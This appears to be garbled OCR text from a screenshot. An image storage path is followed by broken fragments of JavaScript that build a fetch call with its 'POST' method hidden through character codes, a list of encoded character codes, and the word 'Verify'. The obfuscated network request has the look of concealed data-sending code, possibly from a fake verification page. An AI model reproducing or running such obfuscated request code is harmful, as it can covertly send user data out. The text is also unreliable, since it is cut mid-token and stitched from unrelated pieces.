
harCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
2,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,97,102,
ring.fromCharCode(32).trim();for(let i=0;i
Verify